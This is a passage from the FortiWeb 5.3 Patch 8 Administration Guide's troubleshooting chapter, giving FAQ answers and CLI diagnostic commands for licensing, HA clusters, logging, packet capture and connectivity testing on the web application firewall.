N/A 4 12 32 64
For additional information on maximum values (for example, the number of policies per appliance), see Appendix B:Maximum configuration values on page 781.
How do I upload and validate a license for FortiWeb-VM?
FortiWeb-VM includes a free 15-day trial license that includes all features except:
l High availability (HA)l FortiGuard updatesl Technical support
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
723

Troubleshooting Frequently asked questions
Once the trial expires, most functionality is disabled. You need to purchase a license to continue using FortiWeb-VM.
When you purchase a license for FortiWeb-VM, Fortinet Technical Support (https://support.fortinet.com) provides alicense file that you can use to convert the trial license to a permanent, paid license.
You can upload the license via the web UI. The uploading process does not interrupt traffic or trigger an appliancereboot.
FortiWeb-VM requires an Internet connection to periodically re-validate its license. Itcannot be evaluated in offline, closed network environments. If FortiWeb-VM cannotcontact Fortinet’s FDN for 24 hours, it locks access to the web UI and CLI.
For detailed instructions for accessing the web UI and uploading the license, see the FortiWeb-VM Install Guide.
To upload the license
1. Go to the FortiWeb-VM web UI.
For hypervisor deployments, the URL is the IP address of port1 of the virtual appliance, such as:
https://192.168.1.99/
For FortiWeb-VM deployed on AWS, the URL is the public DNS address displayed in the instance information forthe appliance in your AWS console.
2. Log in to the web UI as the admin user.
For hypervisor deployments, by default, the admin user does not use a password.
For AWS deployments, by default, the password is the AWS instance ID.
3. Go to System > Status > Status. The FortiGuard Information widget contains the link you use to upload alicense file.
FortiGuard Information widget on System > Status > Status in the web UI before license upload
4. ClickUpdate.
5. Browse to the license file (.lic) you downloaded earlier from Fortinet, then clickOK.
724 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
FortiWeb connects to Fortinet to validate its license. In most cases, the process is complete within a few seconds.Amessage appears:
License has been uploaded. Please wait for authentication with registrationservers.
6. In the message box, clickRefresh.
If you uploaded a valid license, the following message is displayed:
License has been successfully authenticated with registration servers.
The web UI logs you out. The login dialog reappears.
7. Log in again.
8. To verify that the license was uploaded successfully, log in to the web UI again, then view the FortiGuardInformation widget. The VM License row should say Valid.
Also view the System Information widget. The Serial Number row should have a number that indicates themaximum number of vCPUs that can be allocated according to the FortiWeb-VM software license, such asFVVM020000003619 (where “VM02” indicates a limit of 2 vCPUs).
FortiGuard Information widget on System > Status > Status in the web UI after license validation
How do I troubleshoot a high availability (HA) problem?
If a high availability (HA) cluster is not behaving as expected, use the following troubleshooting steps to help find thesource of the problem:
1. Ensure the physical connections are correct:
l Ensure that the physical interfaces that FortiWeb monitors to check the status of appliances in the cluster (PortMonitor in HA configuration) are in the same subnet.
l Ensure that the HA heartbeat link ports are connected through crossover cables. Although the feature works ifyou use switches make the connection, Fortinet recommends a direct connection.
2. Ensure the following HA configuration is correct:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
725

Troubleshooting Frequently asked questions
l Ensure that the cluster members have the sameGroup ID value, and that no other HA cluster uses this value.l Specify different Device Priority values for each member of the cluster and select theOverride option. This
configuration ensures that the higher priority appliance (the one with the lowest value) is maintained is themaster as often as possible.
3. Use the following commands to collect information about the HA cluster:
HA cluster troubleshooting commands
Command Purpose
get system status
get global system
status (if ADOMs areenabled)
Displays information about current HA cluster members, including:
l HAmodel HAStatusl Serial numberl Priorityl HA role
Helps confirm if the 2 appliances are part of the same cluster and whichone is the master.
execute ha md5sum
Retrieves the CLI system configuration MD5 from the 2 appliances in a HAcluster.
Helps confirm whether HA configuration is synchronized.
execute ha disconnect Run on master appliance to disconnect slave without disconnecting cables.You can then connect to the slave as if it were a standalone appliance fortroubleshooting purposes.
execute ha manage
If theOverride option is selected, you can run this command on themaster appliance to assign a higher priority to the slave appliance, whichmanually triggers a HA failover.
You specify the serial number of the slave appliance and the new priority.For example:
execute ha manage FV-1KC3R11111111 1
execute hasynchronize config
execute hasynchronize irdb
execute hasynchronize waf
Manually triggers configuration synchronization:
l config — Only the core CLI configuration file (fwb_system.conf) andauxiliary files such as X.509 certificates.
l irdb — Only the IP Reputation Database (IRDB).l waf — Entire configuration, including CLI configuration, system files, anddatabases.
Also refreshes the md5sum value, which you use to confirmsynchronization status.
726 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
Command Purpose
execute hasynchronize avupd
execute hasynchronize geodb
Manually triggers synchronization of a database file:
l avupd— The FortiGuard Antivirus service package.l geodb— The geography-to-IP address mappings.
You can only trigger this type of synchronization manually.
execute hasynchronize start
execute hasynchronize stop
Use to stop or start synchronization during debugging.
diagnose debug applic-ation hasync 1
Configures the debug logs for HA synchronization to display messagesabout the automatic configuration synchronization process, commandsthat failed, and the full configuration synchronization process.
Run on both members of the HA cluster to confirm configurationsynchronization and communication between the appliances.
Alternatively, use the following command to configure HA synchronizationdebug logs to display all messages:
diagnose debug application hasync -1
Before you run this command, run the following commands to turn ondebug log output and enable timestamps:
diagnose debug enable
diagnose debug console timestamp enable
diagnose debug applic-ation hatalk 1
Configures the debug logs for HA heartbeat links to display messagesabout the heartbeat signal, HA failover, and the uptime of the members ofthe HA cluster.
Alternatively, use the following command to configure HA heartbeat debuglogs to display all messages:
diagnose debug application hatalk -1
Before you run this command, run the following commands to turn ondebug log output and enable timestamps:
diagnose debug enablediagnose debug console timestamp enable
4. If your HA cluster is deployed in a custom environment, following commands provide useful information fortroubleshooting (run on both members of the cluster):
get system statusdiagnose debug application hatalk 1diagnose debug application hasync 1execute ha sync wafexecute ha md5sum
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
727

Troubleshooting Frequently asked questions
For detailed information about these commands, see the FortiWeb CLI Reference.
For detailed information about HA topology and configuration, see HA heartbeat & synchronization on page 46 andConfiguring a high availability (HA) FortiWeb cluster on page 115.
How do I upload a file to or download a file from FortiWeb?
To upload a file
1. To enable the file uploading and downloading functionality, use the CLI to enter the following commands:
config system settingsset enable-file-upload enableend
2. In the web UI, go to System > Maintenance > Backup & Restore.
At the bottom of the page, under GUI File Download/Upload, clickChoose File to navigate to a file and select it,and then clickUpload to copy it to FortiWeb.
When the upload is complete, the file is displayed in the File Name list.
3. To maintain security, use the following CLI commands to disable the file uploading functionality:
config system settingsset enable-file-upload disableend
To download a file
1. To enable the file uploading and downloading functionality, use the CLI to enter the following commands:
config system settingsset enable-file-upload enableend
2. In the web UI, go to System > Maintenance > Backup & Restore.
3. At the bottom of the page, under GUI File Download/Upload, click the download icon for the file you want todownload.
728 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
4. To maintain security, use the following CLI commands to disable the file uploading functionality:
config system settingsset enable-file-upload disableend
Why did the FortiGuard service update fail?
If your automatic FortiGuard service update is not successful, complete the following troubleshooting steps:
1. Ensure that your firewall rules allow FortiWeb to access the Internet via TCP port 443.
This is the port that FortiWeb uses to poll for and download FortiGuard service updates from the FortiGuardDistribution Network (FDN).
2. Ensure FortiWeb can communicate with the DNS server.
When it performs the initial FortiGuard service update, FortiWeb requires access to the DNS server to resolve thedomain name fds.fortinet.com to the appropriate host name.
3. Because the size of the virus signature database exceeds 200MB, an unstable network can interrupt the TCPsession that downloads the database. If the download fails for this reason, obtain the latest version of the virussignature database from support.fortinet.com and perform the update manually. See Uploadingsignature & geography-to-IP updates on page 168.
FortiWeb resumes automatic updates of the database at the next scheduled time.
4. If the previous steps do not solve the problem, use the following commands to obtain additional information:
diagnose debug enablediagnose debug application fds 7
If you need to contact Fortinet Technical Support for assistance, provide the output of these diagnose debugcommands and a configuration file.
For more information about these commands, see the FortiWeb CLI Reference.
For additional methods for verifying FortiGuard connectivity, see Connecting to FortiGuard services on page 156.
Why is URL rewriting not working?
If FortiWeb is not rewriting URLs as expected, complete the following troubleshooting steps:
1. Ensure the value of Action Type is correct.
Request Action rewrites HTTP requests from clients, and Response Action rewrites responses to clients fromthe web server.
2. Ensure that you have added items to the URL Rewriting Condition Table.
3. If one of your conditions uses a regular expression, ensure that the expression is valid. Click the >> (double arrow)button beside the Regular Expression field to test the value.
For an online guide for regular expressions, go to:
http://www.regular-expressions.info/reference.html/
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
729

Troubleshooting Frequently asked questions
For an online library of regular expressions, go to:
RegExLib.com
4. If the page is compressed, ensure that you have configured a decompression policy.
For more information, see Configuring temporary decompression for scanning & rewriting on page 536.
5. Go to System > Config > Advanced and adjust the value of Maximum Body Cache.
URL body rewriting does not work when the page is larger than the cache buffer size. The default size is 64KB.
To adjust the buffer using the CLI, use a command like the following example:
config globalconfig sys advanced
set max-cache-size 1024end
end
6. Ensure that FortiWeb supports the page’s Content-Type, which specifies its MIME type. FortiWeb supports thefollowing Content-Type values only:
l text/htmll text/plainl text/javascriptl application/xmll text/xmll application/javascriptl application/soap+xmll application/x-javascript
How do I create a custom signature that erases response packet content?
1. Create a custom signature rule that includes the following values:
Direction Response
Expression Either a simple string or a regular expression that matches the response toerase.
Action Alert & Erase
The erase action replaces the content specified by Expression with xxx.
2. Add an appropriate target:
l RESPONSE_BODY
If the page is compressed, ensure that you have configured a decompression policy. Otherwise, the eraseaction does not work.
For more information, see Configuring temporary decompression for scanning & rewriting on page 536.
730 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
l RESPONSE_HEADER
l RESPONSE_STATUS
The RESPONSE_STATUS is not erased in the raw packet.
If the target is RESPONSE_HEADER or RESPONSE_STATUS, the body of the response is still displayed.
3. Add the rule to a custom signature group, and then add the group to a signature policy that you can add to an inlineor offline protection profile.
For detailed custom signature creation instructions, see Defining custom data leak & attack signatures on page 468.
How do I reduce false positives and false negatives?
If FortiWeb is identifying legitimate requests as attacks (false positives), complete the following troubleshooting steps:
1. If your web protection profile uses a signature policy in which the extended version of a signature set is enabled (forexample, Cross Site Scripting (Extended)), disable it.
The extended signature sets detect a wider range of attacks but are also more likely to generate false positives.
For detailed information, see Blocking known attacks & data leaks on page 454.
2. Specify the appropriate URL as an exception in the signature configuration. To create this exception, click eitherthe Exception link in theMessage field of the attack log item or Advanced Mode in the Edit Signature Policydialog box.
For detailed instructions, see Configuring action overrides or exceptions to data leak & attack detectionsignatures on page 465.
3. If the configuration changes do not solve the problem, capture the packet that FortiWeb has incorrectly identifiedas an attack and contact Fortinet Technical Support for assistance.
Fortinet can resolve the issue by modifying the attack signature.
If FortiWeb is identifying attacks as legitimate requests (false negatives), complete the following troubleshootingsteps:
1. Use the Advanced Mode option to ensure that the signature policy that your web protection profile uses has thefollowing configuration:
l All the appropriate signatures are enabled.l The enabled signatures do not have exceptions that permit the attack packets.
2. If your signature configuration is correct, capture the packet that FortiWeb did not identify as an attack and contactFortinet Technical Support for assistance.
Fortinet can resolve the issue by adding an attack signature. In the meantime, you can resolve the problem bycreating a custom signature. For detailed instructions, see Defining custom data leak & attack signatures onpage 468.
For additional information about reducing false positives, see Reducing false positives on page 715.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
731

Troubleshooting Frequently asked questions
Why is FortiWeb not forwarding non-HTTP traffic (for example, RDP, FTP) to back-end serv-ers even though set ip-forward is enabled?
The config router setting command allows you to change how FortiWeb handles non-HTTP/HTTPS traffic when it isoperating in reverse proxy mode.
When the setting ip-forward is enabled, for any non-HTTP/HTTPS traffic with a destination other than aFortiWeb virtual server (for example, a back-end server), FortiWeb acts as a router and forwards it based in itsdestination address.
However, any non-HTTP/HTTPS traffic destined for a virtual server on the appliance is dropped.
Therefore, if you require clients need to reach a back-end server using FTP or another non-HTTP/HTTPS protocol,ensure the client uses the back-end server's IP address.
For more detailed information about this setting and a configuration that avoids this problem, see the “Router setting”topic in the FortiWeb CLI Reference.
How do I prevent cross-site request forgery (CRSF or XSRF) with a custom rule?
A cross-site request forgery attack takes advantage of the trust that a site has in a client’s browser to executeunwanted actions on a web application. For example, to test your web site’s vulnerability to one CRSF method, Cross-Frame Scripting (XFS), go to the following location:
http://sec101.sourceforge.net/cross_site_framing.php
To add an advanced access control rule that detects cross-site request forgery (CRSF)
1. Go toWeb Protection > Advanced Protection > Custom Rule.
2. ClickCreate New.
3. Configure the action and trigger settings for the rule.
For detailed information on these settings, see Combination access control & rate limiting on page 391.
4. ClickCreate New to add a rule entry.
5. For Filter Type, select HTTP Header, and then clickOK.
6. Configure these settings:
732 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
Setting name Value
Header Name Referer
Header Value Type Regular Expression
Header Value A regular expression that matches the address of your web site.
For example, if your web site is http://211.24.155.103/, use the followingexpression:
^http://211\.24\.155\.103.*
7. ClickOK to save the rule entry, and then clickOK to save the rule.
8. Go toWeb Protection > Advanced Protection > Custom Policy to group the custom rule into a policy.
For detailed information on creating policies, see Combination access control & rate limiting on page 391.
9. To apply the policy, select it as the Custom Rule in a protection profile (see Configuring a protection profile forinline topologies on page 543 orConfiguring a protection profile for an out-of-band topology or asynchronousmode of operation on page 553).
Attack log messages contain Custom Access Violation when this feature detects an unauthorizedaccess attempt.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
733

Troubleshooting Frequently asked questions
Why is the Signature Violation filter I added to my Advanced Protection custom rule notworking?
To add a Signature Violation filter to an Advanced Protection custom rule, you select Signature Violation as the filtertype.
However, for the filter to work, the following configuration steps are also required:
l In the Edit Custom Rule dialog box, select at least one signature category. By default, no categories are selected.
l Ensure that the signatures that correspond to the categories you selected in the rule are enabled in the signaturepolicy (Web Protection > Known Attacks > Signatures).
734 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
You select the custom policy that contains the rule and corresponding signature set when you create a protectionprofile.
For more information, see Combination access control & rate limiting on page 391 and Blocking known attacks &data leaks on page 454.
Why do I not see HTTP traffic in the logs?
Successful HTTP traffic logging depends on both FortiWeb configuration and the configuration of other networkdevices. If you do not see HTTP traffic in the traffic log, ensure that the configuration described in the following tablesis correct.
Reverse proxy mode
Configuration What to look for See
Logging Ensure logging is enabled and configured.
By default, logging is not enabled.
Configuring logging onpage 627
Servers Ensure that the IP address of your physical serverand the IP address of your virtual server are correct.
Defining your webservers on page 300
Configuring virtualservers on your FortiWebon page 332
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
735

Troubleshooting Frequently asked questions
Configuration What to look for See
Server policy Ensure that the server policy associates the appro-priate virtual server with the correct physical servers(as members of a server pool).
Configuring a serverpolicy on page 559
Network interfaces
Go to System > Network > Interface and ensurethe ports for inbound and outbound traffic are up.
Use sniffing (packet capture) to ensure that you cansee traffic on both inbound and outbound networkinterfaces.
Ensure that the network interfaces are configuredwith the correct IP addresses. In a typicalconfiguration, port1 is configured for management(web UI access) and the remaining ports associatedwith the required subnets.
Configuring the networkinterfaces on page 132
How can I sniffFortiWeb packets(packet capture)? onpage 740 (overview) orPacket capture on page745
VLANs (if used) Make sure that the VLAN is associated with the cor-rect physical port (Interface setting).
Adding VLAN subin-terfaces on page 136
Firewalls & routers
Communications between the FortiWeb appliance,clients, protected web servers, and FortiGuard Dis-tribution Network (FDN) require that any routers andfirewalls between them permit specific protocols andport numbers.
Appendix A: Port num-bers on page 778
Load balancers If the load balancer is in front of FortiWeb, the phys-ical IP addresses on it are the FortiWeb virtual IPaddresses. If the Load Balancer is behind theFortiWeb, the FortiWeb physical server is the virtualIP for the load balancer's virtual IP.
External load balancers:before or after? on page73
Web server Ensure that the web server is up and running by test-ing it without FortiWeb on the network.
Checking routing onpage 754
Transparent modes
Configuration What to look for See
Logging Ensure logging is enabled and configured.
By default, logging is not enabled.
Configuring logging onpage 627
Server/server pool Ensure that the configuration for the physical serverin the server pool contains the correct IP address.
Defining your webservers on page 300
Creating a server poolon page 306
736 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
Configuration What to look for See
Server policy Ensure that the server policy associates the appro-priate virtual server with the correct physical servers(as a member of a server pool).
Configuring a serverpolicy on page 559
Bridge (v-zone)
Ensure the v-zone is configured using the correctFortiWeb ports.
In the list of network interfaces (Global > System >Network > Interface), the Status column identifiesinterfaces that are members of a v-zone.
To ensure that the bridge is forwarding traffic, in thelist of v-zones, under Interface, look for the status“forwarding” following the names of the ports.
Configuring a bridge (V-zone) on page 143
VLANs (if used) Make sure that the VLAN is associated with the cor-rect physical port (Interface setting).
Adding VLAN subin-terfaces on page 136
Firewalls & routers
Communications between the FortiWeb appliance,clients, protected web servers, and FortiGuard Dis-tribution Network (FDN) require that any routers andfirewalls between them permit specific protocols andport numbers.
Appendix A: Port num-bers on page 778
Web server Ensure that the web server is up and running by test-ing it without FortiWeb on the network.
Checking routing onpage 754
Offline mode
Configuration What to look for See
Logging Ensure logging is enabled and configured.
By default, logging is not enabled.
Configuring logging onpage 627
Server/server pool Ensure that the configuration for the physical serverin the server pool contains the correct IP address.
Defining your webservers on page 300
Creating a server pool onpage 306
Server policy Ensure that the server policy associates the appro-priate virtual server with the correct physical servers(as members of a server pool).
Configuring a serverpolicy on page 559
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
737

Troubleshooting Frequently asked questions
Configuration What to look for See
Bridge (v-zone)
Ensure the v-zone is configured using the correctFortiWeb ports.
In the list of network interfaces (Global > System >Network > Interface), the Status column identifiesinterfaces that are members of a v-zone.
To ensure that the bridge is forwarding traffic, in thelist of v-zones, under Interface, look for the status“forwarding” following the names of the ports.
Configuring a bridge (V-zone) on page 143
VLANs (if used) Make sure that the VLAN is associated with the cor-rect physical port (Interface setting).
Adding VLAN subin-terfaces on page 136
Network interfacesUse sniffing (packet capture) to ensure that you cansee traffic on both inbound and outbound networkinterfaces.
Configuring the networkinterfaces on page 132
How can I sniffFortiWeb packets(packet capture)? onpage 740 (overview) orPacket capture on page745
Web server Ensure that the web server is up and running by test-ing it without FortiWeb on the network.
Checking routing onpage 754
Why do I see HTTP traffic in the logs but not HTTPS traffic?
Use the following steps to troubleshoot HTTPS traffic logging:
1. Ensure FortiWeb has the certificates it needs to offload or inspect HTTPS.
See How to offload or inspect HTTPS on page 345.
2. Use sniffing (packet capture) to look for errors in HTTPS traffic.
See How can I sniff FortiWeb packets (packet capture)? on page 740 (overview) or Packet capture on page 745.
How do I store traffic log messages on the appliance hard disk?
You can configure FortiWeb to store traffic log messages on its hard disk.
In most environments, and especially environments with high traffic volume, enabling this option for long periods oftime can cause the hard disk to fail prematurely. Do not enable it unless it is necessary and disable it as soon as you nolonger need it.
For information on configuring logging to the hard disk using the web UI, see Configuring logging on page 627.
738 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
To enable logging to the hard disk via the CLI, log in using an account with either w or rw permission to theloggrp area and enter the following commands:
config log traffic-logset disk-log enable
Use the following commands to verify the new configuration:
get log traffic-log
A response that is similar to the following message is displayed:
status : enablepacket-log : enabledisk-log : enable
Alternatively, use the following command to display a sampling of traffic log messages:
diagnose log tlog show
A response that is similar to the following message is displayed:
Total time span is 39.252285 secondsTime spent on waiting is 13.454448 secondsTime spent on preprocessing is 3.563218 secondstraffic log processed: 69664
where:
l Total time span is the total amount of time of the logd process handle logs (that is, receiving messages fromother process, filtering messages, outputting in standard format, writing the logs to the local database, and so on)
l Time spent on waiting is the amount of time of the logd process waited to receive messages from otherprocesses
l Time spent on preprocessing is the amount of time the logd process spent filtering and format i ngmessages
l traffic log processed is the total number of logs that the logd process handled in this cycle
For more information about the config log traffic-log and diagnose log tlog show commands,see the FortiWeb CLI Reference.
Why is the most recent log message not displayed in the Aggregated Attack log?
If recent log messages do not appear in the Aggregated Attack log as expected, complete the followingtroubleshooting steps:
1. Use the dashboard to see if the appliance is busy.
When FortiWeb generates an attack log, the appliance writes it to and reads it from the hard disk and thenupdates the logging database.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
739

Troubleshooting Frequently asked questions
The process that retrieves Aggregated Attack log information from the database (indexd) has a lower priority thanthe processes that analyze and direct traffic. Therefore, increased demand for FortiWeb processing resources (forexample, when traffic levels increase) can delay updates to the log.
2. Rebuild the logging database.
Events such as a power outage can corrupt the logging database. Use the following command to rebuild it:
exec db rebuild
This command deletes and rebuilds the database. It does not delete any logs on the hard disk and no loginformation is lost.
How can I sniff FortiWeb packets (packet capture)?
Use the diagnose network sniffer command to perform a packet trace on one or more interfaces.
For example, the following command captures TCP port 80 traffic arriving at or departing from 192.168.1.1, for allnetwork interfaces. The value 3 specifies the verbosity level (3 captures the most detail):
diagnose network sniffer any 'tcp and port 80 and host 192.168.1.1' 3
For detailed information and instructions on using this command and its output, see Packet capture on page 745.
The following steps are an overview of the process:
1. Using a terminal emulator such as SecureCRT or Putty, connect to the appliance via SSH or Telnet, run the sniffercommand, and save the output to a file (for example, detail_output.log).
A terminal emulator is required because the console is too slow for this task and cannot display all of the output.
2. Install a Perl interpreter and Wireshark (or equivalent application) on your PC.
3. To convert the packet capture command to a format that Wireshark can use, run the following command:
perl ./fgt2eth.pl -in detail_ouput.log -out converted.cap
(You can run the Perl script in Windows or Linux.)
To download fgt2eth.pl, see the Fortinet Knowledge Base article Using the FortiOS built-in packet sniffer.
The fgt2eth.pl script is provided as-is, without any implied warranty or technical sup-port.
How do I trace packet flow in FortiWeb?
Use the following steps to use the console to view packet flow information for a specified client IP when it accesses avirtual server IP:
1. Using the CLI, use the following command to turn on debug log output:
diagnose debug enable
740 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
2. Use a command similar to the following to limit the debug logs to those that match a specific client IP address:
diagnose debug flow filter client-ip 172.22.6.232
3. Use the following command to include details from each module that processes the packet:
diagnose debug flow filter module-detail on
4. Use the following command to start the flow trace:
diagnose debug flow trace start
The following output is an example of the results of these commands:
Module name:WAF_X_FORWARD_FOR_PROCESS, Execution:4, Process error:0, Action:ACCEPTModule name:WAF_IP_INTELLIGENCE, Execution:3, Process error:6, Action:ACCEPTModule name:WAF_KNOWN_ENGINES, Execution:4, Process error:0, Action:ACCEPTModule name:HSTS_HEADER_PROCESS, Execution:4, Process error:5, Action:ACCEPTModule name:WAF_HTTP_ACTIVE_SCRIPT, Execution:3, Process error:2, Action:ACCEPTModule name:WAF_SESSION_MANAGEMENT, Execution:4, Process error:0, Action:ACCEPTModule name:WAF_HTTP_DOS_HTTP_FLOOD, Execution:4, Process error:0, Action:ACCEPTModule name:WAF_HTTP_DOS_MALICIOUS_IP, Execution:4, Process error:8, Action:ACCEPTModule name:HTTP_ACCLIMIT_LIMIT, Execution:4, Process error:-1, Action:ACCEPTModule name:WAF_GLOBAL_WHITE_LIST, Execution:4, Process error:-1, Action:ACCEPTModule name:WAF_GLOBAL_WHITE_LIST, Execution:4, Process error:-1, Action:ACCEPTModule name:WAF_URL_ACCESS_POLICY, Execution:4, Process error:8, Action:ACCEPTModule name:HTTP_CONSTRAINTS, Execution:4, Process error:2, Action:ACCEPTModule name:WAF_COOKIE_POISON, Execution:4, Process error:0, Action:ACCEPTModule name:WAF_START_PAGES, Execution:4, Process error:-1, Action:DENYModule name:WAF_CUSTOM_ACCESS_POLICY, Execution:4, Process error:6, Action:ACCEPTModule name:WAF_HTTP_STATISTIC, Execution:4, Process error:0, Action:ACCEPT
For additional information on these commands (for example, to specify debug logs for a specific flow direction), seethe FortiWeb CLI Reference.
Why is the number of cookies reported in my attack log message different from the num-ber of cookies that message detail displays?
When FortiWeb generates an attack log message because a request exceeds the maximum number of cookies itpermits, the message value includes the number of cookies found in the request. In addition, the message detailsinclude the actual cookie values.
For performance reasons, FortiWeb limits the size of the attack log message. If the amount of cookie valueinformation exceeds the limit for cookies in the attack log, the appliance displays only some of the cookies themessage detail.
How do I detect which cipher suite is used for HTTPS connections?
Use sniffing (packet capture) to capture SSL/ TLS traffic and view the “Server hello” message, which includes ciphersuite information.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
741

Troubleshooting Tools
For more HTTPS troubleshooting information, see Supported cipher suites & protocol versions on page 339 andChecking the SSL/TLS handshake & encryption on page 764.
How do I use performance tests to determine maximum performance?
Use performance tests and the dashboard's System Resources widget to determine where the appliance reaches itsmaximum capacity (bottleneck).
Performance tests
Type of test Maximum performance indicator
Requests per second (RPS),connections per second(CPS)
Rate of requests or connections maintainsCPU Usage at 100%
Concurrent connections Number of connections maintainsMemory Usage at 90%
Throughput test Throughput maintains the value of CPU Usage at 100%. (A pair of gigabitports provide bandwidth of up to 2 Gbps.)
If your CPU and memory values do not reach the specified values, adjust your client and server test configuration untilyou can determine maximum performance.
How can I measure the memory usage of individual processes?
The diagnose policy command allows you to view the memory usage associated with all server policies or aspecific policy. For example:
diagnose policy memory all
The diagnose hardware mem command allows you to display the usage statistics of ephemeral memory (RAM),including swap pages and shared memory (Shmem). For example, to display total memory usage:
diagnose hardware mem list
For additional information on these commands, see the FortiWeb CLI Reference.
Tools
To locate network errors and other issues that may prevent connections from passing to or through the FortiWebappliance, FortiWeb appliances feature several troubleshooting tools.
Troubleshooting methods and tips may use:
l the command line interface (CLI)l the web UIl external third-party tools
742 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Tools Troubleshooting
Some CLI commands provide troubleshooting information not available through the web UI; third-party tools onexternal hosts can test connections from perspectives that cannot be achieved locally.
See also
l Ping & traceroutel Logmessagesl Diffl Packet capture
Ping & traceroute
If your FortiWeb appliance cannot connect to other hosts, try using ICMP (ping and traceroute) to determine ifthe host is reachable or to locate the node of your network at which connectivity fails, such as when static routes areincorrectly configured. You can do this from the FortiWeb appliance using CLI commands.
For example, you might use ping to determine that 172.16.1.10 is reachable:
execute ping 172.16.1.10PING 172.16.1.10 (172.16.1.10): 56 data bytes64 bytes from 172.16.1.10: icmp_seq=0 ttl=64 time=2.4 ms64 bytes from 172.16.1.10: icmp_seq=1 ttl=64 time=1.4 ms64 bytes from 172.16.1.10: icmp_seq=2 ttl=64 time=1.4 ms64 bytes from 172.16.1.10: icmp_seq=3 ttl=64 time=0.8 ms64 bytes from 172.16.1.10: icmp_seq=4 ttl=64 time=1.4 ms
--- 172.20.120.167 ping statistics ---5 packets transmitted, 5 packets received, 0% packet lossround-trip min/avg/max = 0.8/1.4/2.4 ms
or that 192.168.1.10 is not reachable:
execute ping 192.168.1.10PING 192.168.1.10 (192.168.1.10): 56 data bytesTimeout ...Timeout ...Timeout ...Timeout ...Timeout ...
--- 192.168.1.10 ping statistics ---5 packets transmitted, 0 packets received, 100% packet loss
If the host is not reachable, you can use traceroute to determine the router hop or host at which the connectionfails:
execute traceroute 192.168.1.10traceroute to 192.168.1.10 (192.168.1.10), 32 hops max, 72 byte packets1 192.168.1.2 2 ms 0 ms 1 ms2 * * *
For more information on CLI commands, see the FortiWeb CLI Reference. For more information on troubleshootingconnectivity, see Connectivity issues on page 753.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
743

Troubleshooting Tools
Both ping and traceroute require that network nodes respond to ICMP. If youhave disabled responses to ICMP on your network, hosts may appear to be unreach-able to ping and traceroute, even if connections using other protocols can suc-ceed.
Log messages
Log messages often contain clues that can aid you in determining the cause of a problem. FortiWeb appliances canrecord log messages when errors occur that cause failures, upon significant changes, and upon processing events.
Depending on the type, log messages may appear in either the event, attack, or traffic logs. The FortiWeb appliancemust be enabled to record event, attack, and traffic log messages; otherwise, you cannot analyze the log messagesfor events of that type. To enable logging of different types of events, select Log&Report > Log Config >Other Log Settings.
During troubleshooting, you may find it useful to reduce the logging severity threshold for more verbose logs, toinclude more information on less severe events. To configure the severity threshold, go to Log&Report >Log Config > Global Log Settings.
Diff
You can compare backups of the core configuration file with your current configuration. This can be useful if, forexample:
l A previously configured feature is no longer functioning, and you are not sure what in the configuration haschanged.
l You want to recreate something configured previously, but do not remember what the settings were.
Difference programs can help you to quickly find all changes.
744 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
